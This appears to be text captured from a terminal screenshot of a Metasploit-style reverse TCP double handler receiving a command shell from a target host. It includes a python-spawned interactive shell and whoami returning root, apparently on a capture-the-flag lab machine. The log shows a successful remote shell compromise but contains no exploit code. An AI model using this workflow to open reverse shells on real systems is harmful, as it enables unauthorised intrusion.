 Shell No. 1
File Actions Edit View Help
[*] Started reverse TCP double handler on 10.10.14.25:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo uIs30rH0pgrHcSXL;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "uIs30rH0pgrHcSXL\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (10.10.14.25:4444 → 10.10.10.3:45574) at 2020-05-09 15:43:11 -
shell
[*] Trying to find binary(python) on target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
whoami
whoami
root
sh-3.2# pwd
pwd
/
sh-3.2#